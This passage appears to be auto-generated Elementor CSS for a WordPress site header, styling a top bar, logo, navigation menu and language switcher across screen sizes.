.elementor-1217 .elementor-element.elementor-element-2869c79e{--display:flex;--min-height:36px;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--align-items:center;--gap:20px 20px;--row-gap:20px;--column-gap:20px;border-style:solid;--border-style:solid;border-width:0px 0px 3px 0px;--border-top-width:0px;--border-right-width:0px;--border-bottom-width:3px;--border-left-width:0px;border-color:#EE7F2C;--border-color:#EE7F2C;--border-radius:0px 0px 0px 0px;--padding-top:0px;--padding-bottom:0px;--padding-left:20px;--padding-right:20px;}.elementor-1217 .elementor-element.elementor-element-2869c79e:not(.elementor-motion-effects-element-type-background), .elementor-1217 .elementor-element.elementor-element-2869c79e > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#393939;}.elementor-1217 .elementor-element.elementor-element-3d869aff{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-widget-raven-icon .raven-icon i::before, .elementor-widget-raven-icon .raven-icon svg{color:var( --e-global-color-primary );-webkit-text-fill-color:var( --e-global-color-primary );}.elementor-widget-raven-icon .raven-icon:hover i::before, .elementor-widget-raven-icon .raven-icon:hover svg{color:var( --e-global-color-primary );-webkit-text-fill-color:var( --e-global-color-primary );}.elementor-1217 .elementor-element.elementor-element-402f44e > .elementor-widget-container{margin:1px -10px 0px 0px;}.elementor-1217 .elementor-element.elementor-element-402f44e .raven-icon i::before, .elementor-1217 .elementor-element.elementor-element-402f44e .raven-icon svg{color:#BC6D00;-webkit-text-fill-color:initial;}.elementor-1217 .elementor-element.elementor-element-402f44e .raven-icon i{font-size:18px;}.elementor-1217 .elementor-element.elementor-element-402f44e .raven-icon svg{width:18px;height:18px;}.elementor-1217 .elementor-element.elementor-element-402f44e .raven-icon > i, .elementor-1217 .elementor-element.elementor-element-402f44e .raven-icon > svg{transform:rotate(0deg);}.elementor-1217 .elementor-element.elementor-element-402f44e .raven-icon:hover > i{transform:rotate(0deg);}.elementor-1217 .elementor-element.elementor-element-402f44e .raven-icon:hover > svg{transform:rotate(0deg);}.elementor-1217 .elementor-element.elementor-element-402f44e .raven-icon-wrapper{text-align:center;}.elementor-widget-text-editor{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );color:var( --e-global-color-text );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-1217 .elementor-element.elementor-element-56e8d6b{font-family:"Roboto", Sans-serif;font-size:14px;font-weight:300;color:#FFFFFF;}.elementor-1217 .elementor-element.elementor-element-c56e7be > .elementor-widget-container{margin:1px -10px 0px 0px;}.elementor-1217 .elementor-element.elementor-element-c56e7be .raven-icon i::before, .elementor-1217 .elementor-element.elementor-element-c56e7be .raven-icon svg{color:#BC6D00;-webkit-text-fill-color:initial;}.elementor-1217 .elementor-element.elementor-element-c56e7be .raven-icon i{font-size:18px;}.elementor-1217 .elementor-element.elementor-element-c56e7be .raven-icon svg{width:18px;height:18px;}.elementor-1217 .elementor-element.elementor-element-c56e7be .raven-icon > i, .elementor-1217 .elementor-element.elementor-element-c56e7be .raven-icon > svg{transform:rotate(0deg);}.elementor-1217 .elementor-element.elementor-element-c56e7be .raven-icon:hover > i{transform:rotate(0deg);}.elementor-1217 .elementor-element.elementor-element-c56e7be .raven-icon:hover > svg{transform:rotate(0deg);}.elementor-1217 .elementor-element.elementor-element-c56e7be .raven-icon-wrapper{text-align:center;}.elementor-1217 .elementor-element.elementor-element-c1f96a2{font-family:"Roboto", Sans-serif;font-size:14px;font-weight:300;color:#FFFFFF;}.elementor-1217 .elementor-element.elementor-element-1f11792b{--display:flex;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--justify-content:flex-end;--align-items:center;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-1217 .elementor-element.elementor-element-fbdcec2 > .elementor-widget-container{margin:1px -10px 0px 0px;}.elementor-1217 .elementor-element.elementor-element-fbdcec2 .raven-icon i::before, .elementor-1217 .elementor-element.elementor-element-fbdcec2 .raven-icon svg{color:#FFFFFF;-webkit-text-fill-color:initial;}.elementor-1217 .elementor-element.elementor-element-fbdcec2 .raven-icon i{font-size:18px;}.elementor-1217 .elementor-element.elementor-element-fbdcec2 .raven-icon svg{width:18px;height:18px;}.elementor-1217 .elementor-element.elementor-element-fbdcec2 .raven-icon > i, .elementor-1217 .elementor-element.elementor-element-fbdcec2 .raven-icon > svg{transform:rotate(0deg);}.elementor-1217 .elementor-element.elementor-element-fbdcec2 .raven-icon:hover > i{transform:rotate(0deg);}.elementor-1217 .elementor-element.elementor-element-fbdcec2 .raven-icon:hover > svg{transform:rotate(0deg);}.elementor-1217 .elementor-element.elementor-element-fbdcec2 .raven-icon-wrapper{text-align:center;}.elementor-1217 .elementor-element.elementor-element-740a19a > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-1217 .elementor-element.elementor-element-740a19a{font-family:"Roboto", Sans-serif;font-size:14px;font-weight:300;color:#FFFFFF;}.elementor-1217 .elementor-element.elementor-element-30743237{--display:flex;--min-height:90px;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--justify-content:space-between;--align-items:center;--gap:20px 20px;--row-gap:20px;--column-gap:20px;border-style:solid;--border-style:solid;border-width:0px 0px 1px 0px;--border-top-width:0px;--border-right-width:0px;--border-bottom-width:1px;--border-left-width:0px;border-color:#E6E6E6;--border-color:#E6E6E6;box-shadow:0px 0px 10px 0px #EE7F2C inset;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:20px;--padding-right:20px;}.elementor-1217 .elementor-element.elementor-element-4fcc7083{--display:flex;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-1217 .elementor-element.elementor-element-7958709b .raven-site-logo img, .elementor-1217 .elementor-element.elementor-element-7958709b .raven-site-logo svg{width:200px;}.elementor-1217 .elementor-element.elementor-element-7958709b .raven-site-logo{text-align:left;}.elementor-1217 .elementor-element.elementor-element-20abc2b2{--display:flex;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--align-items:center;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-widget-raven-advanced-nav-menu nav.raven-adnav-menu-main:not(.raven-adnav-menu-dropdown):not(.raven-adnav-menu-offcanvas) .raven-adnav-menu > li > a.raven-menu-item span.link-label{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-raven-advanced-nav-menu nav.raven-adnav-menu-main:not(.raven-adnav-menu-dropdown):not(.raven-adnav-menu-offcanvas) .raven-adnav-menu > li > a:not(.active-link){color:var( --e-global-color-text );}.elementor-widget-raven-advanced-nav-menu nav.raven-adnav-menu-main:not(.raven-adnav-menu-dropdown):not(.raven-adnav-menu-offcanvas) .raven-adnav-menu > li:hover > a:not(.active-link){color:var( --e-global-color-accent );}.elementor-widget-raven-advanced-nav-menu nav.raven-adnav-menu-main:not(.raven-adnav-menu-dropdown):not(.raven-adnav-menu-offcanvas) .raven-adnav-menu > li > a.active-link{color:var( --e-global-color-accent );}.elementor-widget-raven-advanced-nav-menu nav.raven-adnav-menu-main:not(.raven-adnav-menu-dropdown):not(.raven-adnav-menu-offcanvas) ul.submenu > li > a.raven-submenu-item span.link-label{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-raven-advanced-nav-menu nav.raven-adnav-menu-main.raven-adnav-menu-offcanvas ul.submenu > li > a.raven-submenu-item span.link-label{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-raven-advanced-nav-menu nav.raven-adnav-menu-main:not(.raven-adnav-menu-dropdown) ul.submenu > li > a.raven-submenu-item{color:var( --e-global-color-text );}.elementor-widget-raven-advanced-nav-menu nav.raven-adnav-menu-mobile ul.submenu > li > a.raven-submenu-item{color:var( --e-global-color-text );}.elementor-widget-raven-advanced-nav-menu nav.raven-adnav-menu-main.raven-adnav-menu-offcanvas ul.submenu > li > a.raven-submenu-item{color:var( --e-global-color-text );}.elementor-widget-raven-advanced-nav-menu nav.raven-adnav-menu-main:not(.raven-adnav-menu-dropdown) ul.submenu > li > a:hover:not(.active-link){color:var( --e-global-color-accent );}.elementor-widget-raven-advanced-nav-menu nav.raven-adnav-menu-mobile ul.submenu > li > a:hover:not(.active-link){color:var( --e-global-color-accent );}.elementor-widget-raven-advanced-nav-menu nav.raven-adnav-menu-main.raven-adnav-menu-offcanvas ul.submenu > li > a:hover:not(.active-link){color:var( --e-global-color-accent );}.elementor-widget-raven-advanced-nav-menu nav.raven-adnav-menu-main:not(.raven-adnav-menu-dropdown) ul.submenu > li > a.active-link{color:var( --e-global-color-accent );}.elementor-widget-raven-advanced-nav-menu nav.raven-adnav-menu-mobile ul.submenu > li > a.active-link{color:var( --e-global-color-accent );}.elementor-widget-raven-advanced-nav-menu nav.raven-adnav-menu-main.raven-adnav-menu-offcanvas ul.submenu > li > a.active-link{color:var( --e-global-color-accent );}
					.elementor-widget-raven-advanced-nav-menu nav.raven-adnav-menu-mobile ul.raven-adnav-menu li > a span.link-label,
					.elementor-widget-raven-advanced-nav-menu nav.raven-adnav-menu-main.raven-adnav-menu-dropdown ul.raven-adnav-menu li > a span.link-label,
					.elementor-widget-raven-advanced-nav-menu nav.raven-adnav-menu-main.raven-adnav-menu-offcanvas ul.raven-adnav-menu li > a span.link-label
				{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-raven-advanced-nav-menu nav.raven-adnav-menu-mobile .raven-adnav-menu li > a.raven-menu-item{color:var( --e-global-color-text );}.elementor-widget-raven-advanced-nav-menu nav.raven-adnav-menu-main.raven-adnav-menu-dropdown .raven-adnav-menu li > a.raven-menu-item{color:var( --e-global-color-text );}.elementor-widget-raven-advanced-nav-menu nav.raven-adnav-menu-main.raven-adnav-menu-offcanvas .raven-adnav-menu li > a.raven-menu-item{color:var( --e-global-color-text );}.elementor-widget-raven-advanced-nav-menu nav.raven-adnav-menu-mobile .raven-adnav-menu li > a.raven-menu-item:not(.active-link):hover{color:var( --e-global-color-accent );}.elementor-widget-raven-advanced-nav-menu nav.raven-adnav-menu-main.raven-adnav-menu-dropdown .raven-adnav-menu li > a.raven-menu-item:not(.active-link):hover{color:var( --e-global-color-accent );}.elementor-widget-raven-advanced-nav-menu nav.raven-adnav-menu-main.raven-adnav-menu-offcanvas .raven-adnav-menu li > a.raven-menu-item:not(.active-link):hover{color:var( --e-global-color-accent );}.elementor-widget-raven-advanced-nav-menu nav.raven-adnav-menu-mobile .raven-adnav-menu li > a.raven-menu-item:not(.active-link).highlighted{color:var( --e-global-color-accent );}.elementor-widget-raven-advanced-nav-menu nav.raven-adnav-menu-main.raven-adnav-menu-dropdown .raven-adnav-menu li > a.raven-menu-item:not(.active-link).highlighted{color:var( --e-global-color-accent );}.elementor-widget-raven-advanced-nav-menu nav.raven-adnav-menu-main.raven-adnav-menu-offcanvas .raven-adnav-menu li > a.raven-menu-item:not(.active-link).highlighted{color:var( --e-global-color-accent );}.elementor-widget-raven-advanced-nav-menu .raven-adnav-menu-mobile .raven-adnav-menu li > a.active-link{color:var( --e-global-color-accent );}.elementor-widget-raven-advanced-nav-menu nav.raven-adnav-menu-main.raven-adnav-menu-dropdown .raven-adnav-menu li > a.active-link{color:var( --e-global-color-accent );}.elementor-widget-raven-advanced-nav-menu nav.raven-adnav-menu-main.raven-adnav-menu-offcanvas .raven-adnav-menu li > a.active-link{color:var( --e-global-color-accent );}.elementor-1217 .elementor-element.elementor-element-7aaec7c nav.raven-adnav-menu-horizontal ul.submenu a.raven-link-item{justify-content:flex-start;}.elementor-1217 .elementor-element.elementor-element-7aaec7c nav.raven-adnav-menu-vertical ul.submenu a.raven-link-item{justify-content:flex-start;}.elementor-1217 .elementor-element.elementor-element-7aaec7c nav.raven-adnav-menu-offcanvas ul.submenu a.raven-link-item{justify-content:flex-start;}.elementor-1217 .elementor-element.elementor-element-7aaec7c nav.raven-adnav-menu-mobile,.elementor-1217 .elementor-element.elementor-element-7aaec7c nav.raven-adnav-menu-main.raven-adnav-menu-dropdown,.elementor-1217 .elementor-element.elementor-element-7aaec7c nav.raven-adnav-menu-main.raven-adnav-menu-offcanvas{background-color:#FFFFFF;}.elementor-1217 .elementor-element.elementor-element-7aaec7c nav.raven-adnav-menu-main:not(.raven-adnav-menu-dropdown):not(.raven-adnav-menu-offcanvas) .raven-adnav-menu > li > a.raven-menu-item span.link-label{font-family:"Roboto", Sans-serif;font-weight:400;line-height:18px;}.elementor-1217 .elementor-element.elementor-element-7aaec7c nav.raven-adnav-menu-main:not(.raven-adnav-menu-dropdown):not(.raven-adnav-menu-offcanvas) .raven-adnav-menu > li > a.raven-menu-item{font-size:14px;padding:0px 0px 0px 0px;}.elementor-1217 .elementor-element.elementor-element-7aaec7c nav.raven-adnav-menu-main:not(.raven-adnav-menu-dropdown):not(.raven-adnav-menu-offcanvas) .raven-adnav-menu > li > a.raven-menu-item svg.sub-arrow{width:14px;height:14px;}.elementor-1217 .elementor-element.elementor-element-7aaec7c nav.raven-adnav-menu-main:not(.raven-adnav-menu-dropdown):not(.raven-adnav-menu-offcanvas) .raven-adnav-menu > li > a.raven-menu-item .sub-arrow svg{width:14px;height:14px;}.elementor-1217 .elementor-element.elementor-element-7aaec7c{--menu-item-gap:36px;--menu-icon-color-normal:#666666;--menu-icon-color-hover:#666666;--menu-icon-color-active:#666666;--menu-container-width:300;}.elementor-1217 .elementor-element.elementor-element-7aaec7c nav.raven-adnav-menu-main:not(.raven-adnav-menu-dropdown):not(.raven-adnav-menu-offcanvas) .raven-adnav-menu > li > a:not(.active-link){color:var( --e-global-color-secondary );}.elementor-1217 .elementor-element.elementor-element-7aaec7c nav.raven-adnav-menu-main:not(.raven-adnav-menu-dropdown):not(.raven-adnav-menu-offcanvas) .raven-adnav-menu > li:hover > a:not(.active-link){color:var( --e-global-color-secondary );}.elementor-1217 .elementor-element.elementor-element-7aaec7c nav.raven-adnav-menu-main:not(.raven-adnav-menu-dropdown):not(.raven-adnav-menu-offcanvas) .raven-adnav-menu > li > a.active-link{color:var( --e-global-color-secondary );}.elementor-1217 .elementor-element.elementor-element-7aaec7c nav.raven-adnav-menu-main:not(.raven-adnav-menu-dropdown):not(.raven-adnav-menu-offcanvas) ul.submenu > li > a.raven-submenu-item span.link-label{font-family:"Inter", Sans-serif;font-size:15px;font-weight:500;line-height:18px;}.elementor-1217 .elementor-element.elementor-element-7aaec7c nav.raven-adnav-menu-main:not(.raven-adnav-menu-dropdown):not(.raven-adnav-menu-offcanvas) ul.submenu > li > a.raven-submenu-item{padding:10px 10px 10px 10px;}.elementor-1217 .elementor-element.elementor-element-7aaec7c nav.raven-adnav-menu-main.raven-adnav-menu-vertical ul.submenu > li:not(:last-of-type){border-bottom-style:none;}.elementor-1217 .elementor-element.elementor-element-7aaec7c.submenu-position-bottom  nav.raven-adnav-menu-main.raven-adnav-menu-horizontal ul.submenu > li:not(:last-of-type){border-bottom-style:none;}.elementor-1217 .elementor-element.elementor-element-7aaec7c.submenu-position-top  nav.raven-adnav-menu-main.raven-adnav-menu-horizontal ul.submenu > li:not(:first-of-type){border-top-style:none;}.elementor-1217 .elementor-element.elementor-element-7aaec7c nav.raven-adnav-menu-main.raven-adnav-menu-offcanvas ul.submenu > li:not(:last-of-type){border-bottom-style:none;}.elementor-1217 .elementor-element.elementor-element-7aaec7c nav.raven-adnav-menu-main:not(.raven-adnav-menu-dropdown) ul.submenu > li.menu-item a.raven-submenu-item{border-style:solid;border-width:1px 1px 1px 1px;border-color:#FFEAEA;border-radius:5px 5px 5px 5px;}.elementor-1217 .elementor-element.elementor-element-7aaec7c nav.raven-adnav-menu-main:not(.raven-adnav-menu-dropdown) ul.submenu > li > a.raven-submenu-item{color:#000000;background-color:#FFFFFF;}.elementor-1217 .elementor-element.elementor-element-7aaec7c nav.raven-adnav-menu-mobile ul.submenu > li > a.raven-submenu-item{color:#000000;background-color:#FFFFFF;}.elementor-1217 .elementor-element.elementor-element-7aaec7c nav.raven-adnav-menu-main:not(.raven-adnav-menu-dropdown) ul.submenu > li > a:hover:not(.active-link){color:#BBBBBB;}.elementor-1217 .elementor-element.elementor-element-7aaec7c nav.raven-adnav-menu-mobile ul.submenu > li > a:hover:not(.active-link){color:#BBBBBB;}.elementor-1217 .elementor-element.elementor-element-7aaec7c nav.raven-adnav-menu-main:not(.raven-adnav-menu-dropdown) ul.submenu > li > a.active-link{color:#BBBBBB;}.elementor-1217 .elementor-element.elementor-element-7aaec7c nav.raven-adnav-menu-mobile ul.submenu > li > a.active-link{color:#BBBBBB;}.elementor-1217 .elementor-element.elementor-element-7aaec7c nav.raven-adnav-menu-mobile.raven-adnav-menu-side{width:300px;}main{--adnav-menu-overlay-color:#80808080;}.elementor-1217 .elementor-element.elementor-element-7aaec7c nav.raven-adnav-menu-mobile .raven-adnav-menu li > a.raven-menu-item{padding:8px 32px 8px 32px;color:#111111;}.elementor-1217 .elementor-element.elementor-element-7aaec7c nav.raven-adnav-menu-main.raven-adnav-menu-dropdown .raven-adnav-menu li > a.raven-menu-item{padding:8px 32px 8px 32px;color:#111111;}.elementor-1217 .elementor-element.elementor-element-7aaec7c.dropdown-item-align-flex-end .raven-adnav-menu-dropdown .raven-menu-item.has-submenu .sub-arrow{left:32px;right:100%;margin-top:calc( calc( 8px - 8px ) / 2 );}.elementor-1217 .elementor-element.elementor-element-7aaec7c.dropdown-item-align-flex-start .raven-adnav-menu-dropdown .raven-menu-item.has-submenu .sub-arrow{right:32px;margin-top:calc( calc( 8px - 8px ) / 2 );}.elementor-1217 .elementor-element.elementor-element-7aaec7c.dropdown-item-align-center .raven-adnav-menu-dropdown .raven-menu-item.has-submenu .sub-arrow{right:32px;margin-top:calc( calc( 8px - 8px ) / 2 );}.elementor-1217 .elementor-element.elementor-element-7aaec7c nav.raven-adnav-menu-main.raven-adnav-menu-offcanvas .raven-adnav-menu li > a.raven-menu-item{padding:8px 32px 8px 32px;color:#111111;}.elementor-1217 .elementor-element.elementor-element-7aaec7c.dropdown-item-align-flex-end .raven-adnav-menu-offcanvas .raven-menu-item.has-submenu .sub-arrow{left:32px;right:100%;margin-top:calc( calc( 8px - 8px ) / 2 );}.elementor-1217 .elementor-element.elementor-element-7aaec7c.dropdown-item-align-flex-start .raven-adnav-menu-offcanvas .raven-menu-item.has-submenu .sub-arrow{right:32px;margin-top:calc( calc( 8px - 8px ) / 2 );}.elementor-1217 .elementor-element.elementor-element-7aaec7c.dropdown-item-align-center .raven-adnav-menu-offcanvas .raven-menu-item.has-submenu .sub-arrow{right:32px;margin-top:calc( calc( 8px - 8px ) / 2 );}.elementor-1217 .elementor-element.elementor-element-7aaec7c.dropdown-item-align-flex-end .raven-adnav-menu-full-screen .raven-menu-item.has-submenu .sub-arrow{left:32px;right:100%;margin-top:calc( calc( 8px - 8px ) / 2 );}.elementor-1217 .elementor-element.elementor-element-7aaec7c.dropdown-item-align-flex-start .raven-adnav-menu-full-screen .raven-menu-item.has-submenu .sub-arrow{right:32px;margin-top:calc( calc( 8px - 8px ) / 2 );}.elementor-1217 .elementor-element.elementor-element-7aaec7c.dropdown-item-align-center .raven-adnav-menu-full-screen .raven-menu-item.has-submenu .sub-arrow{right:32px;margin-top:calc( calc( 8px - 8px ) / 2 );}.elementor-1217 .elementor-element.elementor-element-7aaec7c.dropdown-item-align-flex-end .raven-adnav-menu-side .raven-menu-item.has-submenu .sub-arrow{left:32px;right:100%;margin-top:calc( calc( 8px - 8px ) / 2 );}.elementor-1217 .elementor-element.elementor-element-7aaec7c.dropdown-item-align-flex-start .raven-adnav-menu-side .raven-menu-item.has-submenu .sub-arrow{right:32px;margin-top:calc( calc( 8px - 8px ) / 2 );}.elementor-1217 .elementor-element.elementor-element-7aaec7c.dropdown-item-align-center .raven-adnav-menu-side .raven-menu-item.has-submenu .sub-arrow{right:32px;margin-top:calc( calc( 8px - 8px ) / 2 );}.elementor-1217 .elementor-element.elementor-element-7aaec7c nav.raven-adnav-menu-mobile ul.submenu > li.menu-item > a > *:first-child{margin-left:15px;}.elementor-1217 .elementor-element.elementor-element-7aaec7c nav.raven-adnav-menu-main.raven-adnav-menu-dropdown ul.submenu > li.menu-item > a > *:first-child{margin-left:15px;}.elementor-1217 .elementor-element.elementor-element-7aaec7c nav.raven-adnav-menu-main.raven-adnav-menu-offcanvas ul.submenu > li.menu-item > a > *:first-child{margin-left:15px;}.elementor-1217 .elementor-element.elementor-element-7aaec7c nav.raven-adnav-menu-mobile .raven-adnav-menu li > a.raven-menu-item:not(.active-link):hover{color:#666666;}.elementor-1217 .elementor-element.elementor-element-7aaec7c nav.raven-adnav-menu-main.raven-adnav-menu-dropdown .raven-adnav-menu li > a.raven-menu-item:not(.active-link):hover{color:#666666;}.elementor-1217 .elementor-element.elementor-element-7aaec7c nav.raven-adnav-menu-main.raven-adnav-menu-offcanvas .raven-adnav-menu li > a.raven-menu-item:not(.active-link):hover{color:#666666;}.elementor-1217 .elementor-element.elementor-element-7aaec7c nav.raven-adnav-menu-mobile .raven-adnav-menu li > a.raven-menu-item:not(.active-link).highlighted{color:#666666;}.elementor-1217 .elementor-element.elementor-element-7aaec7c nav.raven-adnav-menu-main.raven-adnav-menu-dropdown .raven-adnav-menu li > a.raven-menu-item:not(.active-link).highlighted{color:#666666;}.elementor-1217 .elementor-element.elementor-element-7aaec7c nav.raven-adnav-menu-main.raven-adnav-menu-offcanvas .raven-adnav-menu li > a.raven-menu-item:not(.active-link).highlighted{color:#666666;}.elementor-1217 .elementor-element.elementor-element-7aaec7c .raven-adnav-menu-mobile .raven-adnav-menu li > a.active-link{color:#666666;}.elementor-1217 .elementor-element.elementor-element-7aaec7c nav.raven-adnav-menu-main.raven-adnav-menu-dropdown .raven-adnav-menu li > a.active-link{color:#666666;}.elementor-1217 .elementor-element.elementor-element-7aaec7c nav.raven-adnav-menu-main.raven-adnav-menu-offcanvas .raven-adnav-menu li > a.active-link{color:#666666;}.elementor-1217 .elementor-element.elementor-element-7aaec7c .raven-adnav-menu-toggle-button{padding:10px 10px 10px 10px;}.elementor-1217 .elementor-element.elementor-element-7aaec7c .raven-adnav-menu-toggle{text-align:center;}.elementor-1217 .elementor-element.elementor-element-7aaec7c .raven-adnav-menu-close-button{color:#111111;}.elementor-1217 .elementor-element.elementor-element-7aaec7c .raven-adnav-menu-close-button:hover{color:#BBBBBB;}.elementor-widget-wpml-language-switcher .wpml-elementor-ls .wpml-ls-item .wpml-ls-link, 
					.elementor-widget-wpml-language-switcher .wpml-elementor-ls .wpml-ls-legacy-dropdown a{color:var( --e-global-color-text );}.elementor-widget-wpml-language-switcher .wpml-elementor-ls .wpml-ls-legacy-dropdown a:hover,
					.elementor-widget-wpml-language-switcher .wpml-elementor-ls .wpml-ls-legacy-dropdown a:focus,
					.elementor-widget-wpml-language-switcher .wpml-elementor-ls .wpml-ls-legacy-dropdown .wpml-ls-current-language:hover>a,
					.elementor-widget-wpml-language-switcher .wpml-elementor-ls .wpml-ls-item .wpml-ls-link:hover,
					.elementor-widget-wpml-language-switcher .wpml-elementor-ls .wpml-ls-item .wpml-ls-link.wpml-ls-link__active,
					.elementor-widget-wpml-language-switcher .wpml-elementor-ls .wpml-ls-item .wpml-ls-link.highlighted,
					.elementor-widget-wpml-language-switcher .wpml-elementor-ls .wpml-ls-item .wpml-ls-link:focus{color:var( --e-global-color-accent );}.elementor-widget-wpml-language-switcher .wpml-elementor-ls .wpml-ls-statics-post_translations{color:var( --e-global-color-text );}.elementor-1217 .elementor-element.elementor-element-7d07dec > .elementor-widget-container{margin:-1px 0px 0px 0px;}.elementor-1217 .elementor-element.elementor-element-7d07dec .wpml-elementor-ls .wpml-ls-item{font-family:"Roboto", Sans-serif;font-size:14px;font-weight:400;text-transform:uppercase;}.elementor-1217 .elementor-element.elementor-element-7d07dec .wpml-elementor-ls .wpml-ls-item .wpml-ls-link, 
					.elementor-1217 .elementor-element.elementor-element-7d07dec .wpml-elementor-ls .wpml-ls-legacy-dropdown a{color:var( --e-global-color-secondary );}.elementor-1217 .elementor-element.elementor-element-7d07dec .wpml-elementor-ls .wpml-ls-item:hover,
					.elementor-1217 .elementor-element.elementor-element-7d07dec .wpml-elementor-ls .wpml-ls-item.wpml-ls-item__active,
					.elementor-1217 .elementor-element.elementor-element-7d07dec .wpml-elementor-ls .wpml-ls-item.highlighted,
					.elementor-1217 .elementor-element.elementor-element-7d07dec .wpml-elementor-ls .wpml-ls-item:focus{font-family:"Roboto", Sans-serif;font-size:14px;text-transform:uppercase;}.elementor-1217 .elementor-element.elementor-element-7d07dec .wpml-elementor-ls .wpml-ls-legacy-dropdown a:hover,
					.elementor-1217 .elementor-element.elementor-element-7d07dec .wpml-elementor-ls .wpml-ls-legacy-dropdown a:focus,
					.elementor-1217 .elementor-element.elementor-element-7d07dec .wpml-elementor-ls .wpml-ls-legacy-dropdown .wpml-ls-current-language:hover>a,
					.elementor-1217 .elementor-element.elementor-element-7d07dec .wpml-elementor-ls .wpml-ls-item .wpml-ls-link:hover,
					.elementor-1217 .elementor-element.elementor-element-7d07dec .wpml-elementor-ls .wpml-ls-item .wpml-ls-link.wpml-ls-link__active,
					.elementor-1217 .elementor-element.elementor-element-7d07dec .wpml-elementor-ls .wpml-ls-item .wpml-ls-link.highlighted,
					.elementor-1217 .elementor-element.elementor-element-7d07dec .wpml-elementor-ls .wpml-ls-item .wpml-ls-link:focus{color:var( --e-global-color-secondary );}@media(min-width:768px){.elementor-1217 .elementor-element.elementor-element-3d869aff{--width:50%;}.elementor-1217 .elementor-element.elementor-element-1f11792b{--width:50%;}.elementor-1217 .elementor-element.elementor-element-4fcc7083{--width:200px;}.elementor-1217 .elementor-element.elementor-element-20abc2b2{--width:552px;}}@media(max-width:1024px){.elementor-1217 .elementor-element.elementor-element-2869c79e{--flex-direction:column;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--align-items:center;}.elementor-1217 .elementor-element.elementor-element-3d869aff{--justify-content:center;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;}.elementor-1217 .elementor-element.elementor-element-1f11792b{--justify-content:center;}.elementor-1217 .elementor-element.elementor-element-20abc2b2{--align-items:center;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );}.elementor-1217 .elementor-element.elementor-element-20abc2b2.e-con{--align-self:center;}.elementor-1217 .elementor-element.elementor-element-7aaec7c.elementor-element{--order:99999 /* order end hack */;}.elementor-1217 .elementor-element.elementor-element-7aaec7c nav.raven-adnav-menu-main:not(.raven-adnav-menu-dropdown):not(.raven-adnav-menu-offcanvas) .raven-adnav-menu > li > a.raven-menu-item{font-size:15px;}.elementor-1217 .elementor-element.elementor-element-7aaec7c nav.raven-adnav-menu-main:not(.raven-adnav-menu-dropdown):not(.raven-adnav-menu-offcanvas) .raven-adnav-menu > li > a.raven-menu-item svg.sub-arrow{width:15px;height:15px;}.elementor-1217 .elementor-element.elementor-element-7aaec7c nav.raven-adnav-menu-main:not(.raven-adnav-menu-dropdown):not(.raven-adnav-menu-offcanvas) .raven-adnav-menu > li > a.raven-menu-item .sub-arrow svg{width:15px;height:15px;}.elementor-1217 .elementor-element.elementor-element-7aaec7c{--menu-item-gap:36px;}}@media(max-width:767px){.elementor-1217 .elementor-element.elementor-element-2869c79e{--justify-content:space-between;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-1217 .elementor-element.elementor-element-3d869aff{--width:90%;--flex-direction:column;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--justify-content:center;--align-items:center;--gap:10px 10px;--row-gap:10px;--column-gap:10px;}.elementor-1217 .elementor-element.elementor-element-c1f96a2 > .elementor-widget-container{margin:0px 0px -10px 0px;}.elementor-1217 .elementor-element.elementor-element-1f11792b{--width:40%;--gap:10px 10px;--row-gap:10px;--column-gap:10px;}.elementor-1217 .elementor-element.elementor-element-740a19a{text-align:center;}.elementor-1217 .elementor-element.elementor-element-30743237{--justify-content:space-between;}.elementor-1217 .elementor-element.elementor-element-4fcc7083{--width:108px;}.elementor-1217 .elementor-element.elementor-element-7958709b .raven-site-logo img, .elementor-1217 .elementor-element.elementor-element-7958709b .raven-site-logo svg{width:130px;}.elementor-1217 